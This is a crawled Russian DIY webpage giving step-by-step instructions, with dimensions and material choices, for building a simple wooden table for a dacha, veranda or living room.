

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/tehnika/prostoj-stol-svoimi-rukami.html
body_size: 33544
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/tehnika/prostoj-stol-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Простой стол своими руками - Сделай сам</title>


<meta name="description" content="Не секрет, что на даче используется мебель, которая отслужила свой срок в квартире.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Простой стол своими руками - Сделай сам">
<meta property="og:description" content="Не секрет, что на даче используется мебель, которая отслужила свой срок в квартире.">
<meta property="og:url" content="/tehnika/prostoj-stol-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Техника">
<meta property="article:published_time" content="2019-10-28T09:06:00+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/b401fe2aa16529583831cf71399e3906.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/b401fe2aa16529583831cf71399e3906.jpg">
<meta property="og:image:width" content="640">
<meta property="og:image:height" content="480">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Не секрет, что на даче используется мебель, которая отслужила свой срок в квартире.">
<meta name="twitter:title" content="Простой стол своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/b401fe2aa16529583831cf71399e3906.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.16"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
                                           	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/tehnika" itemprop="item"><span itemprop="name">Техника</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Простой стол своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Не секрет, что на даче используется мебель, которая отслужила свой срок в квартире. Стол не является исключением. Однако в дачных условиях, та мебель, которая прекрасно служила дома, не всегда может исполнить свое предназначение. Речь идет о современных столах, изготовленных преимущественно из ЛДСП. Такие столы не пригодны для беседки, веранды, сада, да и в домике при повышенной влажности в межсезонье их срок службы ограничен. В таких условиях стол необходим деревянный, но деревянный стол не дешевое удовольствие. Решение проблемы изготовить стол своими руками. Сделать это достаточно просто. Кроме того, это позволит значительно сэкономить, в том числе и на доставке.</p>
<h2>Самая простая конструкция стола</h2>
<p>Самая простая конструкция стола приведена на фото ниже. Одновременно такая конструкция является наименее затратной как в отношении материалов, так и сил на изготовление.</p>
<p> <i>Рис.1.</i> Стол состоит из ножек, опоры для столешницы и столешницы. Для изготовления ножек проще всего использовать брус размером 40х40 или 50х50 мм в зависимости от размеров стола. Опору для столешницы можно изготовить из доски 25х50мм, или 25х70 мм, или 25х100мм. Размер досок следует выбирать исходя из размера стола. Главным образом размер досок влияет на внешний вид стола, естественно если стол будет использоваться по своему прямому назначению. О том из чего и как изготовить столешницу будет рассказано далее, здесь есть несколько вариантов.</p>
<p>Оптимальные габаритные размеры стола</p>
<p>Одним из достоинств изготовления стола для дачи своими руками является то, что стол можно сделать любого размера. Таким образом стол легко подогнать к габаритам беседки, веранды или кухни.</p>
<p>Чтобы проще было сориентироваться в размерах приведу размерную сетку, которая чаще всего применяется при производстве столов. Размерная сетка базируется на размере столешницы.</p>
<ul>
<li>60х90 см. Стол с такими размерами оптимален для 3-х человек. За таким столом удобно обедать, пить чай и пр. Благодаря своим размерам он хорошо впишется в любое маленькое пространство.</li>
<li>80х120 см. За таким столом могут комфортно сидеть 4 – 6 человек. Обычно стол с такими размерами уместно ставить в большой кухне или на веранде.</li>
<li>Более 120 см. Столы с такими размерами хороши для застолий. В условиях дачи и ограниченного пространства дачного домика, в основном такой стол устанавливают в беседке или под навесом на открытом воздухе.</li>
</ul>
<p>Естественно, что, изготавливая стол своими руками размер можно сделать произвольный, однако, чтобы за столом было комфортно следует придерживаться рекомендаций, приведенных выше.</p>
<h3>Порядок изготовления и чертеж стола</h3>
<p>Чертеж стола приведен на рисунке ниже. </p>
<p> <i>Рис.2.</i> На рисунке приведен чертеж стола размером 80х120 см. Высота стола с учетом толщины столешницы 72 см. Это средний по размерам стол, который оптимален для небольшой семьи. Такой стол можно поставить на кухне, веранде, или беседке.</p>
<p>Ножки для стола изготавливаются из деревянного бруска сечением 40х40 мм длиной 70 см. Если есть желание украсить стол, то в качестве ножек можно использовать балясины. Они резные, и сделают дизайн стола интереснее.</p>
<p>Опору для столешницы можно изготовить из доски сечением 25х150 мм распилив ее вдоль на две половинки. Для опоры необходимо 2 доски длиной 650 мм и 2 доски длиной 1050 мм.</p>
<p>Со столешницей все значительно интереснее. Столешницу можно изготовить различными способами. Самый простой вариант — это приобрести мебельный щит необходимых размеров. Его можно приобрести в сетевых гипермаркетах стройматериалов.</p>
<p> <i>Рис.3.</i> Мебельный щит один из самых простых вариантов для столешницы. В строительных гипермаркетах можно найти любой размер. Она закрепляется к опоре столешницы (царгам) мебельным уголком. Однако столешница из мебельного щита плохо переносит влагу, поэтому для защиты ее следует покрывать лаком.</p>
<div class="warning">
<p>Пойдя по этому пути следует помнить, что мебельный щит изготавливается путем склеивания небольших отрезков досок, и при постоянном воздействии на него атмосферных осадков, он быстро придет в негодность. Поэтому стол со столешницей из мебельного щита необходимо обрабатывать лаком или красить для защиты от влаги.</p>
</div>
<p>Другой вариант — это столешница из досок. Доски можно использовать любого размера. Например, сечением 25х100 мм. Это простой и дешевый вариант столешницы. Этот вариант лишен недостатков, которые присущи мебельному щиту.</p>
<p> <i>Рис.4.</i> Столешница, изготовленная из досок с зазорами между ними, прекрасно подойдёт для сада. беседки или бани. Она не боится воды, а за счет зазоров между досками вода не скапливается на столешнице. Изготовить такую столешницу проще всего из любой доски.</p>
<p>Однако без специального оборудования плотно подогнать доски вряд ли получится. Поэтому столешница будет иметь зазоры между досками. Это хорошо смотрится для садового столика. Но не очень практично.</p>
<blockquote>
<p>Избавится от у помянутого выше зазора можно применяя не обычную, шпунтованную доску. Обойдется это несколько дороже, но зато получится гладкая ровная столешница.</p>
</blockquote>
<p> <i>Рис.5.</i> Если вам не нравятся зазоры между досками, то можно использовать не обычную доску, а доску со шпунтом. Можно приобрести готовые доски, предназначенные для пола.</p>
<p>В качестве шпунтованной доски можно применять доски для евро пола. Их проще найти в магазине. Важно только не забыть их прострогать с изнаночной стороны.</p>
<h3>Сборка стола</h3>
<p>Как только все элементы стола готовы можно приступить к сборке стола. Сборка стола выполняется в определенном порядке.</p>
<p>Сначала собирают опору для столешницы и закрепляют к ней ножки. Это самый сложный момент в сборке стола. Как было описано ранее опора для столешницы состоит из 4 досок. Их необходимо соединить между собой. Сделать это можно несколькими способами.</p>
<p>На фото ниже показано как собрать опору для столешницы и закрепить к ней ножку с помощью специальной стяжки.</p>
<p> <i>Рис.6.</i> Уголок для крепления опоры к царге самый простой вариант сборке стола. Уголок закрепляется к царгам саморезами, ножка крепится к уголку болтом.</p>
<div class="stop">
<p>Данный способ идеальное решение, за исключением того факта. Что приобрести специальную стяжку может быть не просто.</p>
</div>
<p>Другой способ — это стянуть всю конструкцию с помощью деревянного бруска.</p>
<p> <i>Рис.7.</i> В качестве специального уголка может быть использован деревянный брусок, установленный как показано на фото. Для увеличения прочности конструкции соединения с бруском могут быть проклеены.</p>
<p>Применяя данный метод нужно обратить внимание на то, что брусок необходимо отпилить под углом строго 45 градусов. В противном случае стол будет не прямоугольной формы.</p>
<p>На мой взгляд самый простой и доступный вариант сборки ножки и опоры для столешницы является применение металлического общестроительного уголка размером 50х50 мм. Купить его можно в любом магазине, и он имеет правильную геометрическую форму.</p>
<blockquote>
<p>Последний этап в сборке стола является установка столешницы. В зависимости от типа столешницы она может быть закреплена различными способами. Мебельный щит может крепится уголками или с помощью клея. Отдельные доски с помощью саморезов и клея.</p>
</blockquote>
<p> <i>Рис.8.</i> Столешница закрепляется к царгам с помощью металлического мебельного уголка саморезами. Для повышения прочности соединения стык столешницы и царг можно обработать влагостойким клеем ПВА.</p>
<p>Как вы уже смогли понять изготовить стол для дачи или дома своими руками довольно просто. Важно подойти к вопросу творчески. Такой стол можно декорировать любыми лакокрасочными покрытиями. Деревянный стол, изготовленный своими руками будет радовать вас каждый день и прослужит многие годы.</p>
<h3>Деревянные столы и идеи по оформлению</h3>
<p> <i>Рис.9.</i> <br>
   <i>Рис.10.</i> <br>
   <i>Рис.11.</i> <br>
   <i>Рис.12.</i> <br>
   <i>Рис.13.</i> <br>
   <i>Рис.14.</i> <br>
   <i>Рис.15.</i> <br>
   <i>Рис.16.</i> <br>
   <i>Рис.17.</i> <br>
   <i>Рис.18.</i> <br>
   <i>Рис.19.</i> <br>
   <i>Рис.20.</i> <br>
   <i>Рис.21.</i> <br>
   <i>Рис.22.</i> <br>
   <i>Рис.23.</i> <br>
   <i>Рис.24.</i> <br>
   <i>Рис.25.</i> <br>
   <i>Рис.26.</i> <br>
   <i>Рис.27.</i> <br>
   <i>Рис.28.</i> <br>
   <i>Рис.29.</i> </p>
<p>Источник: <span class="hidden-link" data-link="/media/kak-sdelat-prostoj-stol-dlya-dachi-svoimi-rukami-249.html">http://mhremont.ru/kak-sdelat-prostoj-stol-dlya-dachi-svoimi-rukami-249.html</span></p>
<h2>Как сделать стол дома: простая и понятная инструкция</h2>
<p>Отличный способ дополнить интерьер дома или дачи – это изготовить оригинальный и стильный предмет мебели. О том, как сделать стол своими руками, мы говорим в этой статье. Такой предмет мебели станет настоящим украшением гостиной, кухни или рабочего кабинета.</p>
<p> Его можно собрать в домашних условиях из специально заказанных досок и брусьев или из остатков материалов. Для этого мастеру понадобятся чертежи, инструменты и немного фантазии. А вот опыт изготовления самодельной мебели может отсутствовать. Мы предлагаем вам очень простой проект сборки крепкого и устойчивого столика.</p>
<p> Изготовить мебель по этой схеме сможет даже новичок.</p>
<p>Как сделать стол? Начинать работу нужно с подбора готового проекта мебели для гостиной или с составления собственной схемы будущего изделия. Свою фантазию можно не ограничивать, однако следует помнить, что чертежи по степени сложности должны соответствовать вашему уровню мастерства. При отсутствии достаточного опыта лучше не пытаться самому собирать очень сложную конструкцию.</p>
<div class="advice">
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/uglovye-knizhnye-polki-svoimi-rukami.html" target="_blank" rel="nofollow" class="u00bb6c8aa0c66b31df8001a8c6fc035a"><style> .u00bb6c8aa0c66b31df8001a8c6fc035a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u00bb6c8aa0c66b31df8001a8c6fc035a:active, .u00bb6c8aa0c66b31df8001a8c6fc035a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u00bb6c8aa0c66b31df8001a8c6fc035a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u00bb6c8aa0c66b31df8001a8c6fc035a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u00bb6c8aa0c66b31df8001a8c6fc035a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u00bb6c8aa0c66b31df8001a8c6fc035a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Угловые книжные полки своими руками</span></div></a></div><p>Проект столика для дома можно изобразить карандашом на бумаге. Сначала нужно нарисовать конструкцию желаемой формы, а только потом обозначить ее размеры. Чаще всего стол своими руками для гостиной делают квадратным или круглым, а вот для кухни или рабочего кабинета (да и любого малогабаритного помещения) подойдет компактный угловой или регулируемый по размеру столик.</p>
</div>
<p>Размеры столика своими руками могут быть абсолютно любыми, при выборе габаритов изделия рекомендуется учитывать, в первую очередь, размеры того помещения, в котором он будет стоять. Затем, используя чертежи, можно посчитать количество материала, который нужно будет купить. Приобретать материалы рекомендуется с небольшим запасом (на всякий случай).</p>
<p>Если вы – новичок, который впервые собирает мебель в домашних условиях, то вам лучше отдавать предпочтение мягкой древесине (к примеру, сосне).</p>
<p>Такие материалы очень податливы и не расщепляются во время сборки. Если вы изготавливаете мебель для гостиной и вам важна эстетика, то выбирайте тополь. Если самодельный стол будет использоваться вне дома, то рекомендуется выбирать обработанную древесину или красное дерево.</p>
<blockquote>
<p>Долговечностью также будет отличаться кованый столик с деревянной столешницей. Шарма вашему двору добавит изделие из дерева, украшенное коваными элементами.</p>
</blockquote>
<p>Чтобы собрать простой стол в домашних условиях, вам понадобятся:</p>
<ul>
<ul>
<li>обрезные или шпунтованные доски, брусья с квадратным сечением (для ножек) и с прямоугольным сечением (для каркаса);</li>
</ul>
</ul>
<ul>
<li>белый или желтый клей для дерева;</li>
<li>винты (желательно брать саморезы размером 4х60);</li>
<li>шуруповерт;</li>
<li>сверло;</li>
<li>набор зажимов;</li>
<li>наждачная бумага или аппарат для шлифовки.</li>
</ul>
<h3>Делаем столешницу правильно</h3>
<p>Работу начинаем с описания процесса изготовления столешницы. Есть несколько способов, с помощью которых можно решить эту задачу. От чего зависит выбор того или иного способа? Прежде всего, от мастерства мебельщика и предполагаемого внешнего вида столика для гостиной или дачного дома. Итак, вот основные способы изготовления самодельной столешницы:</p>
<ol>
<li>Производство из досок. Этот материал отличается относительно низкой стоимостью, прекрасным внешним видом и экологичностью. Если вы начинающий мастер, то изготовить столик своими руками можно из шпунтованных досок (то есть, заготовок с гребнями и пазами.</li>
</ol>
<p>Опытный мастер может собрать мебель для гостиной их обрезных досок. Для этого ему понадобятся дюбели или грунтонос небольшой длины. Они будут использоваться для соединения досок друг с другом.</p>
<ol>
<li>Изготовление из единого куска дерева. В этом случае вам вообще можно не ломать голову над тем, как изготовить столик своими руками с достаточно прочной и красивой столешницей. Оптимальным вариантом является приобретение фанеры из жестких пород дерева. Однако такое изделие будет стоить достаточно дорого.</li>
<li>Сборка изделия из остатков материалов. Это очень дешевый способ изготовления мебели для дома, но достаточно сложный в исполнении. Необходимо будет подобрать фрагменты древесины, которые будут гармонично сочетаться друг с другом и не создадут проблем в процессе монтажа и дальнейшего использования изделия. Соединять остатки тоже непросто. В этом случае придется использовать шурупы и большое количество клея или создавать подстолье (ребра жесткости).</li>
</ol>
<p>В первом случае доски наслаиваются друг на друга, соединяясь при помощи шурупов и клея. Поскольку все доски разных размеров, на готовом изделии нужно будет обрезать выступающие элементы и провести тщательную шлифовку. В итоге получается оригинальный и удобный стол.</p>
<p>Второй способ предусматривает скрепление остатков материалов любым удобным способом (при помощи клея, шурупов) с последующим укреплением конструкции посредством установки подстолья или ребер жесткости. Такой столик своими руками будет отличатся устойчивостью и долговечностью.</p>
<p>Если столик будет располагаться во дворе возле дома или в стилизованной гостиной, то можно заказать для него кованый каркас с ножками. Это добавит изделию особого колорита и самобытности.</p>
<div class="warning">
<p>Когда столешница готова, ее можно оставить на ночь, чтобы она как следует просохла. Технология изготовления этой части столика примерно одинакова вне зависимости от выбранной формы изделия. Основные различия проектов в этом случае заключаются в форме, которую нужно придать краям досок или цельного листа дерева.</p>
</div>
<p>Если вы делаете оригинальный угловой столик, то края досок придется делать под углом. Очень важно правильно рассчитать градус каждого среза, чтобы края изделия были ровными.</p>
<p>Однако, если в результате все-таки образовались неровности, то края стола нужно будет как следует отшлифовать. Также можно сначала скрепить доски, а потом начертить на заготовке треугольник и вырезать готовое изделие.</p>
<p>Если вы делаете круглый стол в гостиную или изделие со скругленными краями, то рекомендуется скрепить доски будущего изделия, после чего на заготовке начертить карандашом или мелом линии будущих срезов.</p>
<p>Готовая столешница по такому проекту будет выглядеть следующим образом:</p>
<h3>Каркас как основа для надежного стола</h3>
<p>Следующий шаг – изготовление каркаса столика для гостиной. Каркас представляет собой деревянный квадрат (для квадратного или прямоугольного стола) или многоугольник (для круглого изделия), который скрепляется со столешницей и обеспечивает фиксацию ножек.</p>
<p>Сделать каркас для обычного стола не составит труда даже для новичка. Для этого нужно перевернуть столешницу дном вверх, измерить полотно, отсчитать несколько сантиметров вглубь и сделать отметки. Затем по отметкам можно начертить прямоугольник или квадрат.</p>
<p>После этого нужно отрезать четыре куска древесины таких размеров, которые соответствуют чертежам на столешнице. Для изготовления каркаса рекомендуется брать брус прямоугольного сечения.</p>
<blockquote>
<p> Каркас из досок может оказаться недостаточно прочным. Затем каркас нужно прикрепить к столешнице при помощи клея или саморезов.</p>
</blockquote>
<p> Второй вариант обеспечивает более высокую надежность конструкции, однако на поверхности столешницы в этом случае будут видны шляпки саморезов.</p>
<h3>Делаем прочные и надежные ножки</h3>
<p>На следующем этапе реализации необычного проекта нужно сделать ножки стола.</p>
<p> Сначала можно отрезать одну ножку нужной высоты (для производства ножек рекомендуется использовать брус квадратного сечения), а затем, используя ее как образец, отрезать остальные 3.</p>
<p> Если вы изготавливаете угловой стол, то ножек будет не 4, а 3. После завершения процесса нарезки следует зажать все ножки вместе и отрезать их таким образом, чтобы они были одной длины.</p>
<p>На следующем этапе работ ножки нужно отшлифовать при помощи шлифовальной машины или наждачной бумаги. Но верх и низ изделий шлифовать не следует, так как можно испортить правильный угол среза. Затем нужно прикрепить ножки. Для этого стол можно перевернуть каркасом вверх.</p>
<div class="stop">
<p>Первую ножку следует поставить в один из углов каркаса таким образом, чтобы верхний срез касался столешницы, а две стороны ножки примыкали к каркасу.</p>
</div>
<p> Затем линии соприкосновения деталей нужно обильно смазать клеем и соединить при помощи крепежных винтов, которые привинчиваются через каркас стола.</p>
<p> Отверстия для винтов желательно сделать заранее, чтобы в процессе ввинчивания саморезы не расщепили дерево.</p>
<p>От использования гвоздей и молотка при изготовлении стандартного или углового столика лучше отказаться, так как гвозди могут расщепить древесину, а использование молотка требует от изготовителя особого мастерства. Кроме того, винты лучше держат дерево, чем гвозди, и при необходимости их можно выкрутить из изделия.</p>
<blockquote>
<p>Обязательно нужно проследить, чтобы ножки прикреплялись к столу под правильным углом. Одно из достоинств винтов состоит в том, что они легко регулируемые. При необходимости их положение можно без труда изменить.</p>
</blockquote>
<p> Затем те же операции следует осуществить с остальными ножками. Также можно привинтить ножки через столешницу, однако в таком случае есть риск расщепить верх ножек. Да и эстетика стола для гостиной от этого пострадает.</p>
